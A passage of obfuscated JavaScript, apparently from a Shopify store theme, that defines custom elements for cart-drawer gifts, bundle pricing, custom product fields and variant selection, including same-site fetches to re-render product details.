_0x3f165c=a0_0x3c69f9;if(!this[_0x3f165c(0x345)][_0x3f165c(0x234)]||!this['dataset']['id']||!this[_0x3f165c(0x345)][_0x3f165c(0x205)]||!this[_0x3f165c(0x345)][_0x3f165c(0x1fd)]||!this[_0x3f165c(0x345)][_0x3f165c(0x2e6)])return;updateGiftGoalInStorage({'giftHandle':this[_0x3f165c(0x345)][_0x3f165c(0x234)],'giftVariantId':this['dataset']['id'],'unlockType':this[_0x3f165c(0x345)][_0x3f165c(0x2e6)],'unlockRequirement':Number(this['dataset'][_0x3f165c(0x1fd)]),'unlockTarget':this[_0x3f165c(0x345)]['mainProduct']});}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x185),CartDrawerGift);function initToggleUpsells(){const _0x5d8b3c=a0_0x3c69f9,_0x526afb=document[_0x5d8b3c(0x141)](_0x5d8b3c(0x2b3));_0x526afb&&_0x526afb[_0x5d8b3c(0xc0)](_0x5d8b3c(0x2fb))[_0x5d8b3c(0x308)](_0x175a15=>{const _0x5ddb33=_0x5d8b3c;if(_0x175a15[_0x5ddb33(0x31d)])_0x175a15[_0x5ddb33(0x31d)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x55b761=a0_0x3c69f9;super(),this['offerItems']=this[_0x55b761(0xc0)](_0x55b761(0x40f)),this['updatePrices']=this['dataset'][_0x55b761(0x110)]===_0x55b761(0x282),this[_0x55b761(0x110)]&&(this[_0x55b761(0x12e)]=this[_0x55b761(0x141)](_0x55b761(0x134)),this['comparePriceSpan']=this[_0x55b761(0x141)](_0x55b761(0x2ae)),this[_0x55b761(0x20f)]=parseFloat(this['dataset'][_0x55b761(0x20f)]),this['fixedDiscount']=parseFloat(this[_0x55b761(0x345)][_0x55b761(0x1d7)]),this['moneyFormat']=this[_0x55b761(0x345)][_0x55b761(0x46c)]);}[a0_0x3c69f9(0x1c2)](){const _0x1b8022=a0_0x3c69f9;if(!this['updatePrices'])return;var _0x507123=0x0,_0x5cf9f1=0x0;for(let _0x5b195c=0x0;_0x5b195c<this['offerItems'][_0x1b8022(0x442)];_0x5b195c++){_0x507123+=parseInt(this[_0x1b8022(0x18b)][_0x5b195c][_0x1b8022(0x2f5)]),_0x5cf9f1+=parseInt(this[_0x1b8022(0x18b)][_0x5b195c]['comparePrice']);}_0x507123=_0x507123*this['percentageLeft']-this[_0x1b8022(0x1d7)],displayPrices(_0x507123,_0x5cf9f1,this['priceSpan'],this['comparePriceSpan'],this[_0x1b8022(0x46c)]);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x283),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x56c8fe=a0_0x3c69f9;this[_0x56c8fe(0x307)]=this[_0x56c8fe(0x345)][_0x56c8fe(0xca)],this['input']=this[_0x56c8fe(0x141)]('[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea'),this[_0x56c8fe(0x1b0)]=this['querySelectorAll'](_0x56c8fe(0x2ca)),this[_0x56c8fe(0xf1)]=this[_0x56c8fe(0x141)](_0x56c8fe(0x44e)),this[_0x56c8fe(0x287)]=document[_0x56c8fe(0x1e4)](_0x56c8fe(0x114)+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]),this[_0x56c8fe(0x490)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x175)],this[_0x56c8fe(0x265)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x414)]===_0x56c8fe(0x282),this[_0x56c8fe(0x3e1)]=!![],this[_0x56c8fe(0x26f)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x26f)]===_0x56c8fe(0x282);if(this['dataset']['type']===_0x56c8fe(0xf1)||this['dataset'][_0x56c8fe(0x2e6)]===_0x56c8fe(0x2d4))this[_0x56c8fe(0x3e1)]=![];this[_0x56c8fe(0x169)]();if(this[_0x56c8fe(0x265)]&&this[_0x56c8fe(0x3e1)]){this['isValid']=!![],this[_0x56c8fe(0x11a)]=this[_0x56c8fe(0x26f)]?document['querySelectorAll']('.featured-product-atc-'+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]):document[_0x56c8fe(0xc0)](_0x56c8fe(0x1a6)),this[_0x56c8fe(0x2f4)]=this[_0x56c8fe(0x287)][_0x56c8fe(0x141)](_0x56c8fe(0x1ef)+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]),this['mainAtcBtnLabel']=this['mainAtcButton'][_0x56c8fe(0x141)](_0x56c8fe(0x3cc)),this[_0x56c8fe(0x23f)]=this['mainAtcButton'][_0x56c8fe(0x141)]('.main-atc__error'),this['atcErrorMsg']=this['dataset'][_0x56c8fe(0x1eb)],this[_0x56c8fe(0x2f4)]['dataset'][_0x56c8fe(0x415)]=parseInt(this[_0x56c8fe(0x2f4)]['dataset'][_0x56c8fe(0x415)])+0x1,console['log'](this[_0x56c8fe(0x23f)]);if(this[_0x56c8fe(0x23f)])this[_0x56c8fe(0x23f)][_0x56c8fe(0x15a)]=this['atcErrorMsg'];this[_0x56c8fe(0x155)]=this[_0x56c8fe(0x345)][_0x56c8fe(0x155)]===_0x56c8fe(0x282),this[_0x56c8fe(0x144)]=document[_0x56c8fe(0x141)](_0x56c8fe(0xd5)+this[_0x56c8fe(0x345)][_0x56c8fe(0x1f1)]);if(this[_0x56c8fe(0x155)]&&this['stickyAtcButton']){this['stickyAtcBtnLabel']=this['stickyAtcButton']['querySelector']('.sticky-atc__label'),this[_0x56c8fe(0xb5)]=this[_0x56c8fe(0x144)]['querySelector'](_0x56c8fe(0x488)),console['log'](this[_0x56c8fe(0xb5)]);if(this[_0x56c8fe(0xb5)])this['stickyAtcBtnError'][_0x56c8fe(0x15a)]=this[_0x56c8fe(0x1eb)];}this[_0x56c8fe(0x131)](this['prevValue'],null);}if(this[_0x56c8fe(0x3cf)])this[_0x56c8fe(0x3cf)]['addEventListener'](_0x56c8fe(0x3cf),this[_0x56c8fe(0x331)][_0x56c8fe(0x382)](this));this[_0x56c8fe(0x1b0)][_0x56c8fe(0x308)](_0xbd4e78=>{const _0x2eae84=_0x56c8fe;_0xbd4e78[_0x2eae84(0x2de)](_0x2eae84(0x3cf),this[_0x2eae84(0x331)][_0x2eae84(0x382)](this));});if(this[_0x56c8fe(0xf1)])this[_0x56c8fe(0xf1)][_0x56c8fe(0x2de)](_0x56c8fe(0x260),this[_0x56c8fe(0x331)]['bind'](this));}['handleChange'](_0x20fc7a){const _0xc10c47=a0_0x3c69f9,_0x3df533=_0x20fc7a[_0xc10c47(0x209)][_0xc10c47(0x31a)][_0xc10c47(0x2b5)]();if(_0x20fc7a[_0xc10c47(0x209)]['checkValidity']())this[_0xc10c47(0x490)]=_0x3df533;else{_0x20fc7a['target']['value']=this[_0xc10c47(0x490)];return;}this[_0xc10c47(0x345)][_0xc10c47(0x31a)]=_0x3df533,this['productFormInput'][_0xc10c47(0x31a)]=_0x3df533;if(this[_0xc10c47(0x265)]&&this[_0xc10c47(0x3e1)])this[_0xc10c47(0x131)](_0x3df533,_0x20fc7a[_0xc10c47(0x209)]);}['validateValue'](_0x27dd6b,_0x3bd97c){const _0x3534ba=a0_0x3c69f9,_0x127f33=_0x27dd6b[_0x3534ba(0x442)]>0x0?!![]:![];if(_0x127f33===this[_0x3534ba(0x433)])return;this[_0x3534ba(0x433)]=_0x127f33;_0x3bd97c&&(this[_0x3534ba(0x433)]?(_0x3bd97c[_0x3534ba(0x140)][_0x3534ba(0x121)]('input--error'),this[_0x3534ba(0x2f4)][_0x3534ba(0x345)]['validFields']=parseInt(this[_0x3534ba(0x2f4)][_0x3534ba(0x345)][_0x3534ba(0x3bf)])+0x1):(_0x3bd97c[_0x3534ba(0x140)]['add']('input--error'),this[_0x3534ba(0x2f4)]['dataset']['validFields']=parseInt(this[_0x3534ba(0x2f4)]['dataset'][_0x3534ba(0x3bf)])-0x1));const _0x49dfc9=this[_0x3534ba(0x2f4)][_0x3534ba(0x345)][_0x3534ba(0x3bf)]===this[_0x3534ba(0x2f4)]['dataset'][_0x3534ba(0x415)],_0x1250cb=this[_0x3534ba(0x2f4)][_0x3534ba(0x345)]['unavailable']==='true';this[_0x3534ba(0x11a)]['forEach'](_0x4045f1=>{const _0x11d603=_0x3534ba;_0x49dfc9&&!_0x1250cb?_0x4045f1[_0x11d603(0x2c8)](_0x11d603(0x45b)):_0x4045f1['setAttribute'](_0x11d603(0x45b),'');});if(this['atcErrorMsg']['length']===0x0)return;_0x49dfc9?(this[_0x3534ba(0x26c)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]='',this[_0x3534ba(0x23f)][_0x3534ba(0x335)]['display']=_0x3534ba(0xd0),this['applyStickyAtcError']&&this[_0x3534ba(0x144)]&&(this[_0x3534ba(0x2e7)]['style'][_0x3534ba(0x3d2)]='',this[_0x3534ba(0xb5)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]=_0x3534ba(0xd0))):(this[_0x3534ba(0x26c)]['style']['display']='none',this[_0x3534ba(0x23f)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]='',this[_0x3534ba(0x155)]&&this[_0x3534ba(0x144)]&&(this[_0x3534ba(0x2e7)]['style'][_0x3534ba(0x3d2)]=_0x3534ba(0xd0),this[_0x3534ba(0xb5)][_0x3534ba(0x335)][_0x3534ba(0x3d2)]=''));}[a0_0x3c69f9(0x169)](){const _0x3db38f=a0_0x3c69f9;this[_0x3db38f(0x21d)]=document[_0x3db38f(0x38f)]('input'),this[_0x3db38f(0x21d)][_0x3db38f(0x182)](_0x3db38f(0x2e6),_0x3db38f(0x253)),this[_0x3db38f(0x21d)][_0x3db38f(0x182)]('name',_0x3db38f(0x333)+this[_0x3db38f(0x307)]+']'),this['productFormInput'][_0x3db38f(0x31a)]=this['dataset'][_0x3db38f(0x175)],this['productFormInput'][_0x3db38f(0x140)][_0x3db38f(0x23d)](_0x3db38f(0x2dd)),this[_0x3db38f(0x287)][_0x3db38f(0x3c4)](this['productFormInput']);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x40c),CustomProductField);function playMedia(){const _0x38918a=a0_0x3c69f9;if(!serial)serial=document[_0x38918a(0x455)][_0x38918a(0x345)][_0x38918a(0x465)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x30a715=a0_0x3c69f9;super(),this['secondarySelectSelector']='StickyAtcVariantPicker-',this[_0x30a715(0x456)]=document[_0x30a715(0x1e4)](''+this['secondarySelectSelector']+this[_0x30a715(0x345)][_0x30a715(0x1f1)]),this[_0x30a715(0x2f2)]=![],this['QuantityBreaks']=document[_0x30a715(0x1e4)](_0x30a715(0x11b)+this[_0x30a715(0x345)][_0x30a715(0x1f1)]),this[_0x30a715(0x413)]=this[_0x30a715(0x345)][_0x30a715(0x413)]===_0x30a715(0x282),this[_0x30a715(0x125)]=this[_0x30a715(0x345)]['disablePrepend']!=_0x30a715(0x282),this[_0x30a715(0x2eb)]=this[_0x30a715(0x345)][_0x30a715(0x43a)]===_0x30a715(0x282),this[_0x30a715(0x376)]=this[_0x30a715(0x345)][_0x30a715(0x376)]===_0x30a715(0x282),this[_0x30a715(0x270)]=this[_0x30a715(0x345)][_0x30a715(0x270)]===_0x30a715(0x282),this[_0x30a715(0x413)]&&(this[_0x30a715(0x199)]=this['dataset'][_0x30a715(0x199)],this[_0x30a715(0x187)]=this[_0x30a715(0x345)][_0x30a715(0x187)]),this[_0x30a715(0x2de)](_0x30a715(0x260),this['onVariantChange']);}['onVariantChange'](){const _0x3d1f20=a0_0x3c69f9;this[_0x3d1f20(0x3ca)](),this[_0x3d1f20(0x355)](),this['toggleAddButton'](!![],'',![]),this[_0x3d1f20(0x194)](),this[_0x3d1f20(0x143)](),this[_0x3d1f20(0x302)]();if(!this[_0x3d1f20(0x3f8)]){this[_0x3d1f20(0x28d)](!![],'',!![]);if(this[_0x3d1f20(0x376)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x3d1f20(0x270)]))return;this[_0x3d1f20(0x14a)]();}else{if(this[_0x3d1f20(0x270)]&&!this[_0x3d1f20(0x3f8)][_0x3d1f20(0x2a5)]){if(findAvailableVariant(this,this[_0x3d1f20(0x40e)],!![],!![],!![]))return;}this[_0x3d1f20(0x3be)](),this['updateURL'](),this['updateVariantInput'](),this[_0x3d1f20(0x395)](),this[_0x3d1f20(0x301)]();}}[a0_0x3c69f9(0x3ca)](){const _0x94ea87=a0_0x3c69f9,_0x4b15f2=[];this['querySelectorAll'](_0x94ea87(0x137))[_0x94ea87(0x308)](_0x3bd30f=>{const _0x456449=_0x94ea87;let _0x26b1fa;const _0x1a0033=_0x3bd30f[_0x456449(0x141)]('.product-form__input__type')[_0x456449(0x345)]['type'];_0x1a0033==_0x456449(0x334)||_0x1a0033==_0x456449(0x1a3)?_0x26b1fa=_0x3bd30f[_0x456449(0x141)]('.select__select')['value']:_0x26b1fa=_0x3bd30f[_0x456449(0x141)](_0x456449(0x180))[_0x456449(0x31a)],_0x4b15f2[_0x456449(0x417)](_0x26b1fa);}),this[_0x94ea87(0x40e)]=_0x4b15f2;}[a0_0x3c69f9(0x355)](){const _0x12d12a=a0_0x3c69f9;this[_0x12d12a(0x3f8)]=this[_0x12d12a(0x3c6)]()[_0x12d12a(0x440)](_0x1e5213=>{const _0x4d4ee5=_0x12d12a;return!_0x1e5213[_0x4d4ee5(0x40e)][_0x4d4ee5(0x3fa)]((_0x1b61fa,_0x1b6d01)=>{const _0x2d9472=_0x4d4ee5;return this[_0x2d9472(0x40e)][_0x1b6d01]===_0x1b61fa;})[_0x4d4ee5(0x315)](![]);});}['updateMedia'](){const _0xe45d8=a0_0x3c69f9;if(!this[_0xe45d8(0x3f8)])return;if(!this['currentVariant'][_0xe45d8(0x30b)])return;const _0x429fa2=document[_0xe45d8(0xc0)](_0xe45d8(0x104)+this[_0xe45d8(0x345)]['section']+'\x22]');_0x429fa2['forEach'](_0x42ca31=>_0x42ca31[_0xe45d8(0x2d9)](this[_0xe45d8(0x345)][_0xe45d8(0x1f1)]+'-'+this[_0xe45d8(0x3f8)][_0xe45d8(0x30b)]['id'],this['prependMedia'],this[_0xe45d8(0x2eb)],this[_0xe45d8(0x3f8)]));const _0x2fdeed=document[_0xe45d8(0x141)](_0xe45d8(0x171)+this[_0xe45d8(0x345)][_0xe45d8(0x1f1)]+'\x20.product-media-modal__content');if(!_0x2fdeed)return;const _0x3937cd=_0x2fdeed[_0xe45d8(0x141)](_0xe45d8(0x26d)+this[_0xe45d8(0x3f8)][_0xe45d8(0x30b)]['id']+'\x22]');_0x2fdeed[_0xe45d8(0x311)](_0x3937cd);}[a0_0x3c69f9(0x3ee)](){const _0x532cc3=a0_0x3c69f9;if(!this[_0x532cc3(0x3f8)]||this[_0x532cc3(0x345)][_0x532cc3(0x420)]==='false')return;window['history'][_0x532cc3(0x316)]({},'',this['dataset'][_0x532cc3(0x19f)]+_0x532cc3(0x475)+this[_0x532cc3(0x3f8)]['id']);}[a0_0x3c69f9(0x301)](){const _0x3cb75a=a0_0x3c69f9,_0x30de69=document['getElementById'](_0x3cb75a(0xde)+this['dataset']['section']);if(!_0x30de69||!_0x30de69[_0x3cb75a(0x420)])return;_0x30de69[_0x3cb75a(0x420)](''+window[_0x3cb75a(0x467)]+this[_0x3cb75a(0x345)][_0x3cb75a(0x19f)]+_0x3cb75a(0x475)+this[_0x3cb75a(0x3f8)]['id']);}[a0_0x3c69f9(0x2aa)](){const _0x4cd318=a0_0x3c69f9,_0x40a552=document[_0x4cd318(0xc0)]('#product-form-'+this['dataset'][_0x4cd318(0x1f1)]+_0x4cd318(0x1fa)+this[_0x4cd318(0x345)][_0x4cd318(0x1f1)]);_0x40a552[_0x4cd318(0x308)](_0x3fa12c=>{const _0x3cd8be=_0x4cd318,_0x541951=_0x3fa12c[_0x3cd8be(0x141)]('input[name=\x22id\x22]');_0x541951['value']=this['currentVariant']['id'],_0x541951[_0x3cd8be(0x3a1)](new Event(_0x3cd8be(0x260),{'bubbles':!![]}));});}[a0_0x3c69f9(0x302)](){const _0x256f4a=a0_0x3c69f9,_0x8b874d=this[_0x256f4a(0x324)][_0x256f4a(0x245)](_0x3868d8=>this[_0x256f4a(0x141)](_0x256f4a(0x3e6))[_0x256f4a(0x31a)]===_0x3868d8[_0x256f4a(0x1b9)]);let _0x47f8ee;this['isSecondary']&&this['secondarySelect']?_0x47f8ee=[...this['secondarySelect']['querySelectorAll'](_0x256f4a(0x137))]:_0x47f8ee=[...this[_0x256f4a(0xc0)](_0x256f4a(0x137))],_0x47f8ee[_0x256f4a(0x308)]((_0x3fce1c,_0x1732e3)=>{const _0x12a582=_0x256f4a;if(_0x1732e3===0x0)return;const _0x5e1a52=[..._0x3fce1c[_0x12a582(0xc0)](_0x12a582(0x43b))],_0x1415e2=_0x47f8ee[_0x1732e3-0x1][_0x12a582(0x141)](_0x12a582(0x3e6))[_0x12a582(0x31a)],_0x34ee68=_0x8b874d['filter'](_0x5b221f=>_0x5b221f[_0x12a582(0x2a5)]&&_0x5b221f[_0x12a582(0x410)+_0x1732e3]===_0x1415e2)[_0x12a582(0x3fa)](_0x2aaaba=>_0x2aaaba[_0x12a582(0x410)+(_0x1732e3+0x1)]),_0xf79d39=_0x8b874d[_0x12a582(0x245)](_0x3cd67d=>_0x3cd67d[_0x12a582(0x410)+_0x1732e3]===_0x1415e2)[_0x12a582(0x3fa)](_0x1b5a58=>_0x1b5a58[_0x12a582(0x410)+(_0x1732e3+0x1)]);this[_0x12a582(0x445)](_0x5e1a52,_0x34ee68,_0xf79d39,this[_0x12a582(0x376)],this['skipUnavailable']);});}[a0_0x3c69f9(0x445)](_0x5ba0ee,_0x298109,_0x19092d,_0xd2b1cb=![],_0x57e2c7=![]){_0x5ba0ee['forEach'](_0x1b19c6=>{const _0x76e146=a0_0x26b4;_0x1b19c6[_0x76e146(0x140)][_0x76e146(0x121)](_0x76e146(0x222),_0x76e146(0x450),_0x76e146(0x45b)),_0x1b19c6[_0x76e146(0x2c8)]('disabled'),_0x1b19c6['removeAttribute'](_0x76e146(0x253));const _0x255f0e=_0x1b19c6[_0x76e146(0x1e5)](_0x76e146(0x31a));let _0x312180=null;_0x1b19c6[_0x76e146(0x345)][_0x76e146(0x38b)]===_0x76e146(0x282)&&(_0x312180=_0x1b19c6[_0x76e146(0x357)]('.color-swatch'));if(_0x312180)_0x312180[_0x76e146(0x140)]['remove'](_0x76e146(0x222),_0x76e146(0x450),_0x76e146(0x45b));if(_0x19092d['includes'](_0x255f0e)){if(_0x298109[_0x76e146(0x315)](_0x255f0e)){if(_0x1b19c6[_0x76e146(0x487)]===_0x76e146(0x261))_0x1b19c6[_0x76e146(0xfe)]=_0x255f0e;else{_0x1b19c6[_0x76e146(0x140)]['remove'](_0x76e146(0x45b));if(_0x312180)_0x312180[_0x76e146(0x140)][_0x76e146(0x121)]('disabled');}}else{if(_0x1b19c6[_0x76e146(0x487)]==='OPTION')_0x1b19c6[_0x76e146(0xfe)]=window[_0x76e146(0x27d)][_0x76e146(0x336)]['replace'](_0x76e146(0x132),_0x255f0e),_0x1b19c6[_0x76e146(0x140)]['add'](_0x76e146(0x222)),_0x57e2c7&&(_0x1b19c6[_0x76e146(0x182)](_0x76e146(0x45b),''),_0x1b19c6[_0x76e146(0x182)](_0x76e146(0x253),''));else{_0x1b19c6[_0x76e146(0x140)]['add']('disabled',_0x76e146(0x222));if(_0x312180)_0x312180[_0x76e146(0x140)][_0x76e146(0x23d)]('disabled',_0x76e146(0x222));}}}else{if(_0x1b19c6[_0x76e146(0x487)]===_0x76e146(0x261))_0x1b19c6[_0x76e146(0xfe)]=window[_0x76e146(0x27d)][_0x76e146(0x336)][_0x76e146(0x1ce)]('[value]',_0x255f0e),_0x1b19c6[_0x76e146(0x140)][_0x76e146(0x23d)]('non-existent'),_0xd2b1cb&&(_0x1b19c6[_0x76e146(0x182)](_0x76e146(0x45b),''),_0x1b19c6[_0x76e146(0x182)]('hidden',''));else{_0x1b19c6[_0x76e146(0x140)][_0x76e146(0x23d)]('disabled','non-existent');if(_0x312180)_0x312180['classList'][_0x76e146(0x23d)](_0x76e146(0x45b),_0x76e146(0x450));}}});}['updatePickupAvailability'](){const _0x97f453=a0_0x3c69f9,_0x4432ee=document['querySelector']('pickup-availability');if(!_0x4432ee)return;if(this[_0x97f453(0x3f8)]&&this[_0x97f453(0x3f8)][_0x97f453(0x2a5)]){if(_0x4432ee[_0x97f453(0x343)])_0x4432ee[_0x97f453(0x343)](this['currentVariant']['id']);}else _0x4432ee['removeAttribute'](_0x97f453(0x2a5)),_0x4432ee[_0x97f453(0x15a)]='';}[a0_0x3c69f9(0x143)](){const _0x26d0bd=a0_0x3c69f9,_0x36fdc5=this[_0x26d0bd(0x357)]('section');if(!_0x36fdc5)return;const _0x72c591=_0x36fdc5['querySelector'](_0x26d0bd(0x17e));if(_0x72c591)_0x72c591['handleErrorMessage']();}['renderProductInfo'](){const _0x46671e=a0_0x3c69f9,_0x1c699c=this[_0x46671e(0x3f8)]['id'],_0x255666=this[_0x46671e(0x345)][_0x46671e(0x24e)]?this[_0x46671e(0x345)][_0x46671e(0x24e)]:this[_0x46671e(0x345)][_0x46671e(0x1f1)];fetch(this[_0x46671e(0x345)][_0x46671e(0x19f)]+_0x46671e(0x475)+_0x1c699c+_0x46671e(0x2ac)+(this[_0x46671e(0x345)][_0x46671e(0x24e)]?this[_0x46671e(0x345)]['originalSection']:this['dataset'][_0x46671e(0x1f1)]))[_0x46671e(0x220)](_0xc2d21c=>_0xc2d21c['text']())[_0x46671e(0x220)](_0x340043=>{const _0x5ebe6b=_0x46671e;if(this['currentVariant']['id']!==_0x1c699c)return;const _0x41af9e=new DOMParser()['parseFromString'](_0x340043,_0x5ebe6b(0x3eb)),_0x20668e=document['getElementById'](_0x5ebe6b(0x2d8)+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]),_0x51a44a=_0x41af9e['getElementById'](_0x5ebe6b(0x2d8)+(this[_0x5ebe6b(0x345)]['originalSection']?this['dataset'][_0x5ebe6b(0x24e)]:this['dataset'][_0x5ebe6b(0x1f1)])),_0x32887f=document[_0x5ebe6b(0x1e4)]('sticky-atc-separate-price-'+this[_0x5ebe6b(0x345)]['section']),_0x2f77bc=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x42c)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x4a2b3f=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x2b6)+this['dataset'][_0x5ebe6b(0x1f1)]),_0x96f13=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x2b6)+(this['dataset'][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x286c1c=document[_0x5ebe6b(0x1e4)]('sticky-atc-image-'+this['dataset'][_0x5ebe6b(0x1f1)]);if(_0x286c1c&&this['currentVariant'][_0x5ebe6b(0x32b)])_0x286c1c[_0x5ebe6b(0xed)]=this['currentVariant'][_0x5ebe6b(0x32b)]['src'];const _0x3e0a75=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x13f)+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]),_0x45ccce=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x13f)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]:this['dataset'][_0x5ebe6b(0x1f1)])),_0x53103c=document[_0x5ebe6b(0xc0)]('[id^=\x22custom-label-'+this[_0x5ebe6b(0x345)]['section']+'\x22]'),_0x51fdba=_0x41af9e['querySelectorAll'](_0x5ebe6b(0x1c4)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])+'\x22]'),_0x40bd9d=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x397)+(this['dataset']['originalSection']?this['dataset'][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)]['section'])),_0x2533ff=document[_0x5ebe6b(0x1e4)]('Sku-'+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]),_0x5521a1=_0x41af9e[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x15c)+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)]['originalSection']:this[_0x5ebe6b(0x345)]['section'])),_0x1f5acd=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x15c)+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]);if(_0x20668e&&_0x51a44a)_0x20668e['innerHTML']=_0x51a44a['innerHTML'];if(_0x32887f&&_0x2f77bc)_0x32887f['innerHTML']=_0x2f77bc[_0x5ebe6b(0x15a)];if(_0x4a2b3f&&_0x96f13)_0x4a2b3f[_0x5ebe6b(0x15a)]=_0x96f13[_0x5ebe6b(0x15a)];if(_0x45ccce&&_0x3e0a75)_0x3e0a75[_0x5ebe6b(0x15a)]=_0x45ccce[_0x5ebe6b(0x15a)];if(_0x53103c&&_0x51fdba)for(var _0x22c174=0x0;_0x22c174<_0x53103c[_0x5ebe6b(0x442)];_0x22c174++){_0x53103c[_0x22c174][_0x5ebe6b(0x15a)]=_0x51fdba[_0x22c174][_0x5ebe6b(0x15a)];}if(_0x5521a1&&_0x1f5acd)_0x1f5acd[_0x5ebe6b(0x15a)]=_0x5521a1[_0x5ebe6b(0x15a)];_0x40bd9d&&_0x2533ff&&(_0x2533ff[_0x5ebe6b(0x15a)]=_0x40bd9d[_0x5ebe6b(0x15a)],_0x2533ff[_0x5ebe6b(0x140)]['toggle'](_0x5ebe6b(0x2d1),_0x40bd9d[_0x5ebe6b(0x140)][_0x5ebe6b(0x1d2)]('visibility-hidden')));if(this[_0x5ebe6b(0xdd)]){const _0x56cbfc=_0x41af9e['getElementById']('quantity-breaks-'+(this[_0x5ebe6b(0x345)]['originalSection']?this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x18afa9=this['QuantityBreaks']['querySelectorAll'](_0x5ebe6b(0x2c5)),_0x3c9d19=_0x56cbfc[_0x5ebe6b(0xc0)](_0x5ebe6b(0x2c5));for(let _0x58e615=0x0;_0x58e615<_0x18afa9[_0x5ebe6b(0x442)];_0x58e615++){_0x18afa9[_0x58e615][_0x5ebe6b(0x15a)]=_0x3c9d19[_0x58e615][_0x5ebe6b(0x15a)];}if(this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x1e3)]){this[_0x5ebe6b(0xdd)]['variantSelects']['forEach'](_0x16af94=>{const _0x54bd3e=_0x5ebe6b;_0x16af94[_0x54bd3e(0x345)][_0x54bd3e(0x2a3)]=this[_0x54bd3e(0x3f8)]['id'];});const _0x560fba=this[_0x5ebe6b(0xdd)][_0x5ebe6b(0xc0)](_0x5ebe6b(0x243)),_0x168783=_0x56cbfc[_0x5ebe6b(0xc0)](_0x5ebe6b(0x243));for(let _0x340625=0x0;_0x340625<_0x560fba[_0x5ebe6b(0x442)];_0x340625++){_0x560fba[_0x340625][_0x5ebe6b(0x15a)]=_0x168783[_0x340625][_0x5ebe6b(0x15a)];}this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x3ed)]();};this['QuantityBreaks'][_0x5ebe6b(0xc0)](_0x5ebe6b(0x438))[_0x5ebe6b(0x308)](_0x292a66=>{const _0x5389ca=_0x5ebe6b;_0x292a66[_0x5389ca(0xed)]=this['currentVariant']['featured_image']['src'];}),this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x145)]&&(this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x345)][_0x5ebe6b(0x25e)]=_0x56cbfc[_0x5ebe6b(0x345)]['basePrice'],this[_0x5ebe6b(0xdd)][_0x5ebe6b(0x2ce)][_0x5ebe6b(0x308)](_0xa772d2=>{const _0x2aa12c=_0x5ebe6b;_0xa772d2[_0x2aa12c(0x345)][_0x2aa12c(0x1aa)]=_0x56cbfc[_0x2aa12c(0x141)](_0x2aa12c(0x394)+_0xa772d2['dataset'][_0x2aa12c(0x3cf)]+'\x22]')[_0x2aa12c(0x345)][_0x2aa12c(0x1aa)];}),this['QuantityBreaks'][_0x5ebe6b(0xd7)](!![]),this[_0x5ebe6b(0xdd)]['updateInnerPrices']());}const _0x267267=document[_0x5ebe6b(0x1e4)](_0x5ebe6b(0x3ce)+this['dataset'][_0x5ebe6b(0x1f1)]),_0x65e7b0=_0x41af9e[_0x5ebe6b(0x1e4)]('SubscriptionWidget-'+(this['dataset'][_0x5ebe6b(0x24e)]?this['dataset'][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]));if(_0x267267){if(!_0x65e7b0)_0x267267[_0x5ebe6b(0x140)]['add'](_0x5ebe6b(0x253));else{_0x267267[_0x5ebe6b(0x345)][_0x5ebe6b(0x25e)]=_0x65e7b0['dataset'][_0x5ebe6b(0x25e)]||'',_0x267267[_0x5ebe6b(0x345)][_0x5ebe6b(0x1aa)]=_0x65e7b0['dataset'][_0x5ebe6b(0x1aa)]||'';const _0x18ba48=(_0x267267[_0x5ebe6b(0x345)][_0x5ebe6b(0xf2)]||'')!==(_0x65e7b0[_0x5ebe6b(0x345)][_0x5ebe6b(0xf2)]||'');if(_0x18ba48&&typeof 